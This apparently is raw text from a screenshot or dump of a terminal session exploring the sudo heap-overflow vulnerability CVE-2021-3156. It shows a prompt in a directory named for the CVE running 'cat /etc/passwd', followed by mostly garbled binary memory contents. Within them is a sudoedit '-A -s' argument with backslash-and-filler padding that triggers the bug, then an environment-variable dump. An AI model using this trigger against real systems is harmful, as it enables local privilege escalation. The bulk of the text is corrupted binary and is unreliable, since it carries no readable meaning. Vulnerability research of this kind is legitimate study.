 yezi@ubuntu:~/CVE-2021-3156/3/obigchungussssssssssss000000000000000000000000000000000000000000000000000000000001$ cat /etc/passwd
root_�+�@3O9�j���Uj���Pj�C9�j���Sj����JV���JV   ����
P��JVj��j�1000Sj�_�+�@3C9�j�pTj��RI� �Uj��NRj������j0��RI������������������Tj��Ul�JV_�+�@3@��JV��RI�x�RI�RI���Qj��
�JV�RI��RI�RI���RI�_�+�@3 ��JVx�RI���RI�F�j�JVx�RI���l�JV@@@@����0��j�H�0�j� ��jd_�+�@3�����@�j�@�����W�RI�V�RI�_�+�@3ȯ�j�0l�JV��j�JV`�RI���j� �j�h�RI�@�j�JV0l�JVE��3
��3��j�JV`�RI�E���:*(�E�m��m��h�RI���RI��!�j���j�JV`�RI���j�JVX�RI���RI���RI�>8l�JV��RI���RI�3�RI�C�RI���RI���RI���RI��RI��RI�,�RI�?�RI�R�RI�r�RI���RI���RI�yRI�RI���
RI��RI�2�RI�M�RI�Z�RI�o�RI���RI���RI�ΩRI��RI��RI��RI��RI�!�RI�2�RI��RI�5�RI�A�RI�R�RI���RI�RI��RI���RI� �RI�7�RI�K�RI�k�RI�u�RI���RI���RI���RI���RI�ƆRI�'�RI��RI���RI
���RI�
0�j�r�RI��j�JV!YI����d@`j�JV8
�
����RI���RI���RI��_�+�@3��O\Д�x86_64/usr/local/bin/sudoedit-A-s\1111111111111111111111111111111111111111ayylmaobigchungussssssssssss0000000000000000000000000000000000
00000000000000000000000001SHELL=/bin/bashSESSION_MANAGER=local/ubuntu:@/tmp/.ICE-unix/1834,unix/ubuntu:/tmp/.ICE-unix/1834QT_ACCESSIBILITY=1COLORTERM=truecolorXDG_CON
FIG_DIRS=/etc/xdg/xdg-ubuntu:/etc/xdgXDG_MENU_PREFIX=gnome-GNOME_DESKTOP_SESSION_ID=this-is-deprecatedGTK_IM_MODULE=ibusQT4_IM_MODULE=ibusGNOME_SHELL_SESSION_MODE=ubu
ntuSSH_AUTH_SOCK=/run/user/1000/keyring/sshXMODIFIERS=@im=ibusDESKTOP_SESSION=ubuntuSSH_AGENT_PID=1732GTK_MODULES=gail:atk-bridgeDBUS_STARTER_BUS_TYPE=sessionPWD=/hom
e/yezi/CVE-2021-3156/3XDG_SESSION_DESKTOP=ubuntuLOGNAME=yeziXDG_SESSION_TYPE=x11GPG_AGENT_INFO=/run/user/1000/gnupg/S.gpg-agent:0:1_=/usr/bin/gdbXAUTHORITY=/run/user/
1000/gdm/XauthorityWINDOWPATH=2LINES=35HOME=/home/yeziUSERNAME=yeziIM_CONFIG_PHASE=1LANG=en_US.UTF-8LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35: